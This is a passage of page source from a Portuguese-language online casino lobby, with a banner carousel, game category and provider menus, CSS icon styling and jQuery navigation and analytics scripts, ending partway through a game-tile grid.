                       <img src="https://img-1-12.rapidflarecdn.net///images/banner/AllSboGames.jpg?20251224a" onclick="sendGaEventWitContent('Gamelobby_BannerBSI_click','Click',getBannerName('&quot;https://img-1-12.rapidflarecdn.net///images/banner/AllSboGames.jpg&quot;'))">
                   </div>

        </div>
    </div>

    <div id="PromotionBanner">
        <div class="Hidden slider ">

                    <div >
                        <img src="https://img-1-12.rapidflarecdn.net///images/banner/AllSboGames.jpg?20251224a">
                    </div>
        </div>
    </div>
</div>


<script>
    $(function () {
        $('.slider').slick({
            autoplay: true,
            dots: true,
            infinite: true,
            speed: 300,
            slidesToShow: 1,
            adaptiveHeight: true
        }).removeClass("Hidden");
        
        $('div.bannerWrapper').removeClass('bannerWrapper');
        
        $('.slider').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
            let bannerImg = $(event.target).find(`div.slick-slide[data-slick-index=${currentSlide}] img`)[0];
            if (bannerImg.id.indexOf("casino") >= 0) {
                let id = bannerImg.id.replace("casino", "");
                $.ajax({
                    url: "/Games/UpsertBannerTracking",
                    method: "GET",
                    data: {
                        bannerId: id,
                        behavior: 1
                    }
                });
            }
        });
    });
</script>
            </div>
                <div id="jackpot-banner-div" style="display: none;">
                    <div id="jackpot-banner"></div>
                </div>
            <div class="MainWrapper pt-br">


                        <div class="primary subNav">
    <div id="TipsBg"></div>

        <a id="Cat_NewGames" data-ga="Category_Black" data-value="NewGames" data-filter=".NewGames" title="Novos jogos" class="gameCategoryBtn hvr-back-pulse  " onclick="clickNavBar(category, 'new-games', 'Novos jogos')">
                <i data-value="NewGames" class="NewGames"></i>
            <p>
                Novos jogos
            </p>
        </a>
            <script type="text/javascript">
                $(function() {
                    $("#Cat_TopPick").trigger("click");
                });
            </script>
        <a id="Cat_TopPick" data-ga="Category_Black" data-value="TopPick" data-filter=".TopPick" title="Principais escolhas" class="gameCategoryBtn hvr-back-pulse Active gameBtnSelected " onclick="clickNavBar(category, '', 'Principais escolhas')">
                <i data-value="TopPick" class="TopPick"></i>
            <p>
                Principais escolhas
            </p>
        </a>
        <a id="Cat_Feature" data-ga="Category_Black" data-value="Feature" data-filter=".Feature" title="Feature" class="gameCategoryBtn hvr-back-pulse  " onclick="clickNavBar(category, 'feature', 'Feature')">
                <i data-value="Feature" class="Feature"></i>
            <p>
                Feature
            </p>
        </a>
    
    
    <div id="provider" title="Providers" class="gameCategoryBtn hvr-back-pulse provider" style="z-index:100;">
            <i data-value="Providers" class="Providers"></i>
            <p>
                Provedores
            </p>

            <div id="providerBar" class="primary subNav providerBar">
                    <a id="Cat_16"  href=https://www.pic5678.com/pt-BR/games/sbo-games style="text-decoration:none;" data-ga="Category_Black" data-value="16" data-filter=".Dragoonsoft,.Drystone,.Eyecon,.Leekie,.IMG,.Kiron,.Logispin,.SAGaming,.UltraEGaming,.VGCaiShenQiPai,.VGT,.VideoRacing" title="Jogos SBO" class="gameCategoryBtn  " onclick="clickNavBar('provider', 'sbo-games', 'Jogos SBO')">
                        <i data-value="16" class="ProviderCategory_16"></i>
                        <p data-transaction-name="16">
                            Jogos SBO
                        </p>
                    </a>
                    <a id="Cat_1"  href=https://www.pic5678.com/pt-BR/games/funky-games style="text-decoration:none;" data-ga="Category_Black" data-value="1" data-filter=".Celton,.Terra,.TendaSoft,.RedPoint,.XTGames,.TerraGGR" title="Funky Games" class="gameCategoryBtn  " onclick="clickNavBar('provider', 'funky-games', 'Funky Games')">
                        <i data-value="1" class="ProviderCategory_1"></i>
                        <p data-transaction-name="1">
                            Funky Games
                        </p>
                    </a>
                    <a id="Cat_17"  href=https://www.pic5678.com/pt-BR/games/jili-games style="text-decoration:none;" data-ga="Category_Black" data-value="17" data-filter=".Jili" title="JILI" class="gameCategoryBtn  " onclick="clickNavBar('provider', 'jili-games', 'JILI')">
                        <i data-value="17" class="ProviderCategory_17"></i>
                        <p data-transaction-name="17">
                            JILI
                        </p>
                    </a>
                    <a id="Cat_13"  href=https://www.pic5678.com/pt-BR/games/playngo style="text-decoration:none;" data-ga="Category_Black" data-value="13" data-filter=".PlaynGo" title="Play&#39;n GO" class="gameCategoryBtn  " onclick="clickNavBar('provider', 'playngo', 'Play\&#39;n GO')">
                        <i data-value="13" class="ProviderCategory_13"></i>
                        <p data-transaction-name="13">
                            Play&#39;n GO
                        </p>
                    </a>
                    <a id="Cat_9"  href=https://www.pic5678.com/pt-BR/games/eurasian-gaming style="text-decoration:none;" data-ga="Category_Black" data-value="9" data-filter=".GamingWorld" title="Eurasian Gaming" class="gameCategoryBtn  " onclick="clickNavBar('provider', 'eurasian-gaming', 'Eurasian Gaming')">
                        <i data-value="9" class="ProviderCategory_9"></i>
                        <p data-transaction-name="9">
                            Eurasian Gaming
                        </p>
                    </a>

        </div> 
       
    </div>

    <div id="category" title="Categorias" class="gameCategoryBtn hvr-back-pulse category" style="z-index:100;">
        <i data-value="Category" class="Category"></i>
        <p>
            Categorias
        </p>

        <div id="categoryBar" class="primary subNav categoryBar">
                <a id="Cat_Slots" href=https://www.pic5678.com/pt-BR/games/slots style="text-decoration:none;" data-ga="Category_Black" data-value="Slots" data-filter=".Slots" title="Slots" class="gameCategoryBtn hvr-back-pulse subNavImageSpecial  " onclick="clickNavBar('category', 'slots', 'Slots')">
                    <i data-value="Slots" class="Slots"></i>

                    <p data-transaction-name="Slots">
                        Slots
                    </p>
                </a>
                <a id="Cat_NumbersGames" href=https://www.pic5678.com/pt-BR/games/hi-lo-numbers style="text-decoration:none;" data-ga="Category_Black" data-value="NumbersGames" data-filter=".NumbersGames" title="Hi-Lo &amp; N&#250;meros" class="gameCategoryBtn hvr-back-pulse subNavImageSpecial Tips " onclick="clickNavBar('category', 'hi-lo-numbers', 'Hi-Lo &amp; N&#250;meros')">
                    <i data-value="NumbersGames" class="NumbersGames"></i>

                    <p data-transaction-name="NumbersGames">
                        Hi-Lo &amp; N&#250;meros
                    </p>
                </a>
                <a id="Cat_VirtualGames" href=https://www.pic5678.com/pt-BR/games/virtual-games style="text-decoration:none;" data-ga="Category_Black" data-value="VirtualGames" data-filter=".VirtualGames" title="Jogos Virtuais" class="gameCategoryBtn hvr-back-pulse   " onclick="clickNavBar('category', 'virtual-games', 'Jogos Virtuais')">
                    <i data-value="VirtualGames" class="VirtualGames"></i>

                    <p data-transaction-name="VirtualGames">
                        Jogos Virtuais
                    </p>
                </a>
                <a id="Cat_Arcade" href=https://www.pic5678.com/pt-BR/games/fishing-arcade style="text-decoration:none;" data-ga="Category_Black" data-value="Arcade" data-filter=".Arcade" title="Pesca &amp; Fliperama" class="gameCategoryBtn hvr-back-pulse subNavImageSpecial Tips " onclick="clickNavBar('category', 'fishing-arcade', 'Pesca &amp; Fliperama')">
                    <i data-value="Arcade" class="Arcade"></i>

                    <p data-transaction-name="Arcade">
                        Pesca &amp; Fliperama
                    </p>
                </a>
                <a id="Cat_TableGames" href=https://www.pic5678.com/pt-BR/games/casino-games style="text-decoration:none;" data-ga="Category_Black" data-value="TableGames" data-filter=".TableGames" title="Jogos de cassino" class="gameCategoryBtn hvr-back-pulse subNavImageSpecial Tips " onclick="clickNavBar('category', 'casino-games', 'Jogos de cassino')">
                    <i data-value="TableGames" class="TableGames"></i>

                    <p data-transaction-name="TableGames">
                        Jogos de cassino
                    </p>
                </a>
                <a id="Cat_ScratchCards" href=https://www.pic5678.com/pt-BR/games/scratchcard style="text-decoration:none;" data-ga="Category_Black" data-value="ScratchCards" data-filter=".ScratchCards" title="Raspadinhas" class="gameCategoryBtn hvr-back-pulse   " onclick="clickNavBar('category', 'scratchcard', 'Raspadinhas')">
                    <i data-value="ScratchCards" class="ScratchCards"></i>

                    <p data-transaction-name="ScratchCards">
                        Raspadinhas
                    </p>
                </a>
        </div>
    </div>
    
</div>

<div class="Clear">&nbsp;</div>

<script>
    let clickCategoryName = '';
    window.addEventListener('redirect_to_slots', function() {
        $("#Cat_Slots").trigger("click");
    });
    function clickNavBar(categoryName, pathName, gameListTitle) {
        changeWrapperTitle(categoryName, gameListTitle);
        urlReplaceState(pathName);
        if (clickCategoryName !== ''){
            if (pathName === ""){
                sendGameLobbyGaEvent("Gamelobby_categoryicon_toppick_click","Click");
            }
            else {
                sendGameLobbyGaEvent("Gamelobby_categoryicon_"+pathName+"_click","Click");
            }
        }
        setSelectedCategoryGaNameToSessionStorage(pathName);
        clickCategoryName = categoryName;
    }
    
    function setSelectedCategoryGaNameToSessionStorage(category){
        if (category === ""){
            category = "top-picks"
        }
        sessionStorage.setItem("IJ_Gamelobby_Current_Category_GA", category);
    }
        

    function urlReplaceState(seoPathName) {
        let urlPathSeg = window.location.pathname.split('/');
        if (seoPathName.toLowerCase() === 'feature' && urlPathSeg.includes('feature')){
            return;
        }
        else {
            const hasSubCategory = urlPathSeg.includes('feature') && urlPathSeg[urlPathSeg.length - 1] !== 'feature';
            if (hasSubCategory){
                urlPathSeg.pop();
            }
        }
        urlPathSeg = urlPathSeg.join('/');
        history.replaceState('', '', getUrlReplaceState(seoPathName, urlPathSeg)); 
    }

    function openSearchBox() {
        
        $('.slider').slick('slickSetOption', 'autoplay', false, true);
        
        $("#search-box-div").show();
        document.querySelector('.normal-width.body-inner').style.display='none';
        
        sendGameLobbyGaEvent("Gamelobby_categoryicon_Search_click","Click")
    }
   
    document.getElementById('search-box-app').addEventListener('searchBoxClosed', () => {
       $('#search-box-div').hide();
       document.querySelector('.normal-width.body-inner').style.display='';
       $('.slider').slick('slickSetOption', 'autoplay', true, true);

    });

    function getUrlReplaceState(seoPathName, urlPathname) {
        let urlPathArray = urlPathname.split('/');
        let lastPath = urlPathArray[urlPathArray.length - 1];
        let isClickDefaultCategorySeoPathName = seoPathName === '';
        let isCurrentOnDefaultCategory = lastPath.toLowerCase() === 'games';
    
        if (isCurrentOnDefaultCategory) {
            if (isClickDefaultCategorySeoPathName) {
                return urlPathname;
            } else {
                return urlPathname + '/' + seoPathName;
            }
        } else {
            if (isClickDefaultCategorySeoPathName) {
                return urlPathname.substring(0, urlPathname.length - ("/" + lastPath).length);
            } else {
                return urlPathname.substring(0, urlPathname.length - lastPath.length) + seoPathName;
            }
        }
    }
    
    
    
    function changeWrapperTitle(categoryName, name) {
        if (categoryName === 'category' || categoryName === 'provider') {
            $('.category, .provider').removeClass('Active');
            $('.' + categoryName).addClass('Active');
        } else {
            $('.category, .provider').removeClass('Active');
        }

        if ($(".WrapperTitleArea").hasClass("GameWrapperTitle")) {
            $(".GameWrapperTitle > p").text(name);
        } else {
            $(".WrapperTitleArea").addClass("GameWrapperTitle");
            $(".GameWrapperTitle > p").text(name);
        }
    }

    function showBar(e) {
        $('.category, .provider').removeClass('active');
        $('.categoryBar, .providerBar').removeClass('open');

        $(e.currentTarget).addClass('active');
        $('.' + e.currentTarget.id + 'Bar').addClass('open');
    }

    function checkBar(e) {
        setTimeout(() => {
            var target = e.currentTarget;
            var barId = '#' + target.id + 'Bar';
            if ($(barId).attr('data-show') !== 'true') {
                $(target).removeClass('active');
                $(barId).removeClass('open');
            }
        }, 300);
    }

    function keepShowBar(e) {
        $(e.currentTarget).attr('data-show', 'true');
    }

    function hideBar(e) {
        $(e.currentTarget).removeClass('open').attr('data-show', 'false');
        $('.' + e.currentTarget.id.replace('Bar', '')).removeClass('active');
    }

    //$('.category, .provider').hover(
    //    showBar,
    //    checkBar
    //);
    //$('.categoryBar, .providerBar').hover(
    //    keepShowBar,
    //    hideBar
    //);

    //$('.categoryBar a, .providerBar a').click(() => {
    //    $('.category, .provider').removeClass('active');
    //    $('.categoryBar, .providerBar').removeClass('open').attr('data-show', 'false');
    //});
</script>

<style>

        
            .providerBar .gameCategoryBtn i.ProviderCategory_16 {
                background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_SBO-Bet.png?20251224a) no-repeat center;
                background-size: contain;
            }
            .providerBar .gameCategoryBtn:hover i.ProviderCategory_16,
            .providerBar .gameCategoryBtn.Active i.ProviderCategory_16 {
                background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_SBO-Bet_hover.png?20251224a) no-repeat center;
                background-size: contain;
            }
        
        
            .providerBar .gameCategoryBtn i.ProviderCategory_1 {
                background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_FunkyGames.png?20251224a) no-repeat center;
                background-size: contain;
            }
            .providerBar .gameCategoryBtn:hover i.ProviderCategory_1,
            .providerBar .gameCategoryBtn.Active i.ProviderCategory_1 {
                background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_FunkyGames_hover.png?20251224a) no-repeat center;
                background-size: contain;
            }
        
        
            .providerBar .gameCategoryBtn i.ProviderCategory_17 {
                background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Jili.png?20251224a) no-repeat center;
                background-size: contain;
            }
            .providerBar .gameCategoryBtn:hover i.ProviderCategory_17,
            .providerBar .gameCategoryBtn.Active i.ProviderCategory_17 {
                background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Jili_hover.png?20251224a) no-repeat center;
                background-size: contain;
            }
        
        
            .providerBar .gameCategoryBtn i.ProviderCategory_13 {
                background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_PlaynGo.png?20251224a) no-repeat center;
                background-size: contain;
            }
            .providerBar .gameCategoryBtn:hover i.ProviderCategory_13,
            .providerBar .gameCategoryBtn.Active i.ProviderCategory_13 {
                background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_PlaynGo_hover.png?20251224a) no-repeat center;
                background-size: contain;
            }
        
        
            .providerBar .gameCategoryBtn i.ProviderCategory_9 {
                background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_EurasianGaming.png?20251224a) no-repeat center;
                background-size: contain;
            }
            .providerBar .gameCategoryBtn:hover i.ProviderCategory_9,
            .providerBar .gameCategoryBtn.Active i.ProviderCategory_9 {
                background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_EurasianGaming_hover.png?20251224a) no-repeat center;
                background-size: contain;
            }
        

    #categoryBar .subNavImageSpecial:after,
    #providerBar .subNavImageSpecial:after {
        position: relative;
        transform: translateX(0%);
        right: auto;
    }

    .categoryBar, .providerBar {
        display: none;
        flex-direction: column;
        position: absolute;
        top: 100%;
        left: 0;
        right: auto;
        padding: 5px 0;
        width: auto;
        background-color: #070814;
        overflow-x: auto;
        overflow-y: hidden;
        z-index: 200;
        margin: 0 auto;
    }
        .providerBar{
        left: auto;
        grid-template-columns: 155px 155px;
    }
    #categoryBar .gameCategoryBtn,
    #providerBar .gameCategoryBtn {
        display: flex;
        justify-content: flex-start;
        flex-direction: row;
        padding: 5px 15px;
        margin: 0;
    }
    #providerBar .gameCategoryBtn {
        padding: 5px 0px 5px 15px;
    }
    #categoryBar .gameCategoryBtn i {
        width: 25px;
        height: 25px;
        margin: 0 auto;
    }
    #providerBar .gameCategoryBtn i {
        width: 25px;
        height: 25px;
        margin: 0px;
        display: inline-block;
    }
    #categoryBar .gameCategoryBtn p {
        white-space: nowrap;
        padding: 0 15px;
    }
    #providerBar .gameCategoryBtn p {
        white-space: nowrap;
        padding: 0 10px;
        display: inline-block;
    }

    .categoryBar.open, .providerBar.open {
        display: flex;
    }

    .gameCategoryBtn {
        padding: 5px 15px;
        cursor: pointer;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        position: relative;
        min-width: 80px;
        font-size: 12px;
        color: #c0c0c0;
        padding-bottom: 10px;
    }

    .gameCategoryBtn p {
        color: #fff;
        transition: all 0.3s;
    }

    .gameCategoryBtn:hover p,
    .gameCategoryBtn.Active p {
        color: #5df0f4;
    }

    .gameCategoryBtn:hover #categoryBar p,
    .gameCategoryBtn.Active #categoryBar p,
    .gameCategoryBtn:hover #providerBar p,
    .gameCategoryBtn.Active #providerBar p {
        color: #989898;
    }

    .gameCategoryBtn:hover #categoryBar .gameCategoryBtn:hover p,
    .gameCategoryBtn:hover #categoryBar .gameCategoryBtn.active p,
    .gameCategoryBtn:hover #providerBar .gameCategoryBtn:hover p,
    .gameCategoryBtn:hover #providerBar .gameCategoryBtn.active p  {
        color: #fff;
    }

    .gameCategoryBtn i {
        position: relative;
        display: block;
        width: 50px;
        height: 50px;
        margin: 0 auto 5px;
        background-image: url(https://img-1-12.rapidflarecdn.net//images/base/games-icon-new.svg?20251224a);
        background-size: 100%;
    }

    .gameCategoryBtn i.TopPick {
        background-position: 0 0
    }

    .gameCategoryBtn:hover i.TopPick,
    .gameCategoryBtn.Active i.TopPick {
        background-position: 0 -50px
    }

    .gameCategoryBtn i.RecentPlayed {
        background-position: 0 -100px
    }

    .gameCategoryBtn:hover i.RecentPlayed,
    .gameCategoryBtn.Active i.RecentPlayed {
        background-position: 0 -150px
    }

    .gameCategoryBtn i.NewGames {
        background-position: 0 -200px
    }

    .gameCategoryBtn:hover i.NewGames,
    .gameCategoryBtn.Active i.NewGames {
        background-position: 0 -250px
    }

    .gameCategoryBtn i.Jackpot {
        background-position: 0 -300px
    }

    .gameCategoryBtn:hover i.Jackpot,
    .gameCategoryBtn.Active i.Jackpot {
        background-position: 0 -350px
    }

    .gameCategoryBtn i.Category {
        background-position: 0px -400px;
    }

    .gameCategoryBtn:hover i.Category,
    .gameCategoryBtn.Active i.Category {
        background-position: 0 -450px
    }

    .gameCategoryBtn i.Providers {
        background-position: 0 -500px
    }

    .gameCategoryBtn:hover i.Providers,
    .gameCategoryBtn.Active i.Providers {
        background-position: 0 -550px
    }
    .gameCategoryBtn .gameCategoryBtn i.Multiplayer {
        background-position: 0 -600px
    }
    .gameCategoryBtn .gameCategoryBtn:hover i.Multiplayer,
    .gameCategoryBtn .gameCategoryBtn.Active i.Multiplayer {
        background-position: 0 -650px
    }
    
    .gameCategoryBtn i.Feature {
     background-position: 0 -1300px;
    }
    
    .gameCategoryBtn:hover i.Feature,
    .gameCategoryBtn.Active i.Feature {
     background-position: 0 -1350px;
    }
    
    .gameCategoryBtn .gameCategoryBtn i.Slots {
        background-position: 0 51.87%;
    }
    .gameCategoryBtn .gameCategoryBtn:hover i.Slots,
    .gameCategoryBtn .gameCategoryBtn.Active i.Slots {
        background-position: 0 55.57%;
    }
    .gameCategoryBtn .gameCategoryBtn i.NumbersGames {
        background-position: 0 59.45%;
    }
    .gameCategoryBtn .gameCategoryBtn:hover i.NumbersGames,
    .gameCategoryBtn .gameCategoryBtn.Active i.NumbersGames {
        background-position: 0 63.15%;
    }
    .gameCategoryBtn .gameCategoryBtn i.VirtualGames {
        background-position: 0 66.65%;
    }
    .gameCategoryBtn .gameCategoryBtn:hover i.VirtualGames,
    .gameCategoryBtn .gameCategoryBtn.Active i.VirtualGames {
        background-position: 0 70.35%;
    }
    .gameCategoryBtn .gameCategoryBtn i.Arcade {
        background-position: 0 74.16%;
    }
    .gameCategoryBtn .gameCategoryBtn:hover i.Arcade,
    .gameCategoryBtn .gameCategoryBtn.Active i.Arcade {
        background-position: 0 77.86%;
    }
    .gameCategoryBtn .gameCategoryBtn i.TableGames {
        background-position: 0 81.42%;
    }
    .gameCategoryBtn .gameCategoryBtn:hover i.TableGames,
    .gameCategoryBtn .gameCategoryBtn.Active i.TableGames {
        background-position: 0 85.12%;
    }
    .gameCategoryBtn .gameCategoryBtn i.ScratchCards {
        background-position: 0 88.85%;
    }
    .gameCategoryBtn .gameCategoryBtn:hover i.ScratchCards,
    .gameCategoryBtn .gameCategoryBtn.Active i.ScratchCards {
        background-position: 0 92.55%;
    }

    .providerBar .gameCategoryBtn p{
        color: #989898;
    }

    .providerBar .gameCategoryBtn:hover p,
    .providerBar .gameCategoryBtn.Active p {
        color: #fff;
    }

    .providerBar .gameCategoryBtn i {
        position: relative;
        display: block;
        width: 50px;
        height: 50px;
        margin: 0 auto 5px;
    }
    .providerBar .gameCategoryBtn i.Joker,
    .providerBar .gameCategoryBtn i.SBOBet,
    .providerBar .gameCategoryBtn i.SBOTop,
    .providerBar .gameCategoryBtn i.Celton {
        width: 130px;
    }
    .providerBar .gameCategoryBtn i.SBOBet {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_SBOBet.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.SBOBet,
    .providerBar .gameCategoryBtn.Active i.SBOBet {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_SBOBet_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn i.SBOTop {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_SBOTop.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.SBOTop,
    .providerBar .gameCategoryBtn.Active i.SBOTop {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_SBOTop_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn i.Celton {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Celton.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.Celton,
    .providerBar .gameCategoryBtn.Active i.Celton {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Celton_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn i.PragmaticPlay {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_PragmaticPlay.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.PragmaticPlay,
    .providerBar .gameCategoryBtn.Active i.PragmaticPlay {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_PragmaticPlay_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn i.PocketGames {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_PocketGames.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.PocketGames,
    .providerBar .gameCategoryBtn.Active i.PocketGames {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_PocketGames_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn i.Habanero {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Habanero.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.Habanero,
    .providerBar .gameCategoryBtn.Active i.Habanero {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Habanero_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn i.MicroGaming {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_MicroGaming.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.MicroGaming,
    .providerBar .gameCategoryBtn.Active i.MicroGaming {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_MicroGaming_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn i.Allanion {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Allanion.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.Allanion,
    .providerBar .gameCategoryBtn.Active i.Allanion {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Allanion_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn i.Joker {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Joker.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.Joker,
    .providerBar .gameCategoryBtn.Active i.Joker {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Joker_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }
    
    .providerBar .gameCategoryBtn i.PlaynGo {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Playngo.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.PlaynGo,
    .providerBar .gameCategoryBtn.Active i.PlaynGo {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Playngo_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }

    .providerBar .gameCategoryBtn i.GamingWorld {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_EurasianGaming.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.GamingWorld,
    .providerBar .gameCategoryBtn.Active i.GamingWorld {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_EurasianGaming_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }
    
    .providerBar .gameCategoryBtn i.AskMeBet {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_AMB.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.AskMeBet,
    .providerBar .gameCategoryBtn.Active i.AskMeBet {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_AMB_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }

    .providerBar .gameCategoryBtn i.SpadeGaming {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Spadegaming.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.SpadeGaming,
    .providerBar .gameCategoryBtn.Active i.SpadeGaming {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_Spadegaming_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }

    .providerBar .gameCategoryBtn i.Yggdrasil {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_YGG.png?20251224a) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.Yggdrasil,
    .providerBar .gameCategoryBtn.Active i.Yggdrasil {
        background: url(https://img-1-12.rapidflarecdn.net//images/base/provider/icon_YGG_hover.png?20251224a) no-repeat center;
        background-size: contain;
    }

    .providerBar .gameCategoryBtn i.RedTiger {
        background: url( https://img-1-12.rapidflarecdn.net//images/base/provider/icon_RedTiger.png?20251224a ) no-repeat center;
        background-size: contain;
    }
    .providerBar .gameCategoryBtn:hover i.RedTiger,
    .providerBar .gameCategoryBtn.Active i.RedTiger {
        background: url( https://img-1-12.rapidflarecdn.net//images/base/provider/icon_RedTiger_hover.png?20251224a ) no-repeat center;
        background-size: contain;
    }
    .primary p{
        margin: 0;
    }
    .subNav .category:hover .categoryBar {
        display: flex;
    }
    .subNav .provider:hover .providerBar {
        display: grid;
    }
    .searchBox{        
        border-right: 1px rgb(255, 255, 255, 50%) solid;
        padding-bottom: 0;
        margin: 5px 15px;
        cursor: pointer;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        position: relative;
        min-width: 80px;
        font-size: 12px;
    }
    
    .searchBoxIcon{
        fill: #c0c0c0;
    }
    .searchBox p{
        color: #fff;
        margin: 0 35px 0 0;
    }
    
    .searchBox:hover, .searchBox:hover p, .searchBox:hover svg {
        color: #5df0f4;
        fill: #5df0f4;
    }

</style>
                <div class="WrapperTitleArea">
                    <p></p>
                </div>

                





    <div id="feature-body-div" style="display: none;">
        <div class="potTabArea" id="feature-tabs-container" style="display: none;">
            <ul class="tabBar" id="feature-tab-bar"></ul>
        </div>
        
        <div id="feature-game-body"></div>
    </div>
    <link rel="stylesheet" type="text/css" href="https://img-1-12.rapidflarecdn.net//css/featureCategory.css?v=20251231a5">
    <script src="https://img-1-12.rapidflarecdn.net//js/featureCategory.js?v=20251231a5" type="text/javascript" fetchpriority="low"></script>


<div id="game-list" class="GameWrapper gameIcon isotope" style="">
    

                <div data-ga="OpenGames_Black" data-view="BSI" class="TopPick  GameSpacing NoPointer WrapperNHover" data-value="VirtualFootball" onclick="sendGameIconClickGaEvent(false,'Virtual Football')">
                    <div data-view="BSI" data-value="VirtualFootball" class="GameImg GameImg201601-" title="Futebol virtual">
                        <div class="GameIconMask" data-value="VirtualFootball"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg201601.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Futebol virtual">
                    </div>
                    <span data-view="BSI" data-value="VirtualFootball" class="gameName">Futebol virtual</span>
                    <a data-view="BSI" data-value="VirtualFootball" class="gameReal needLoginToPlay"><span data-value="VirtualFootball">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="TopPick  GameSpacing NoPointer WrapperNHover" data-value="TotoDraw" onclick="sendGameIconClickGaEvent(false,'Toto Draw')">
                    <div data-view="BSI" data-value="TotoDraw" class="GameImg GameImg10000-" title="Toto Draw">
                        <div class="GameIconMask" data-value="TotoDraw"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg10000.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Toto Draw">
                    </div>
                    <span data-view="BSI" data-value="TotoDraw" class="gameName">Toto Draw</span>
                    <a data-view="BSI" data-value="TotoDraw" class="gameReal needLoginToPlay"><span data-value="TotoDraw">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="TopPick  GameSpacing NoPointer WrapperNHover" data-value="Bundesliga" onclick="sendGameIconClickGaEvent(false,'Bundesliga')">
                    <div data-view="BSI" data-value="Bundesliga" class="GameImg GameImg201610-" title="Bundesliga">
                        <div class="GameIconMask" data-value="Bundesliga"></div>
